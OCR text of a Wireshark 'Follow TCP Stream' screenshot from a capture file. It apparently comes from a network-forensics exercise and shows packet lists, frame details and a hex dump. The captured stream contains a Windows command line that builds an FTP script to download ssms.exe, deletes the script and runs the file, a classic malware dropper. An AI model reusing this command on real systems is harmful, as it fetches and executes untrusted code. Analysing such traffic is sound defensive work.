 Wireshark · Follow TCP Stream (tcp.stream eq 2) · 1.pcap
File Edit View Go Capture Analyze Statistics Telephony
tcp.stream eq 2
No. Time Source Destinatio
16 *REF* 192.150.11.111 98.114.
36 1.368832 98.114.205.102 192.150
37 1.369244 192.150.11.111 98.114.
39 1.486142 98.114.205.102 192.150
41 2.604352 192.150.11.111 98.114.
42 2.721955 98.114.205.102 192.150
43 2.721970 192.150.11.111 98.114.
44 3.221176 98.114.205.102 192.150
45 3.221184 192.150.11.111 98.114.
46 4.220354 192.150.11.111 98.114.
47 4.349048 98.114.205.102 192.150
48 4.349090 192.150.11.111 98.114
Frame 46: 55 bytes on wire (440 bits), 55 bytes c
Ethernet II, Src: SuperMic_62:4e:4a (00:30:48:62:
Internet Protocol Version 4, Src: 192.150.11.111,
Transmission Control Protocol, Src Port: 1957, Ds
Source Port: 1957
Destination Port: 1924
[Stream index: 2]
[Conversation completeness: Complete, WITH_DATA
[TCP Segment Len: 1]
Sequence Number: 2 (relative sequence number
Sequence Number (raw): 1554014822
[Next Sequence Number: 3 (relative sequence
Acknowledgment Number: 134 (relative ack num
0000 00 08 e2 3b 56 01 00 30 48 62 4e 4a 08 00 45
0010 00 29 6f 71 40 00 40 06 cf 7f c0 96 0b 6f 62
0020 cd 66 07 a5 07 84 5c a0 62 66 09 12 8e 33 50
0030 16 d0 2d a8 00 00 0a
1.pcap
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o
&ssms.exe
ssms.exe
2 client pkts, 2 server pkts, 2 turns.
Entire conversation (135 bytes) Show data as ASCII Stream 2
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help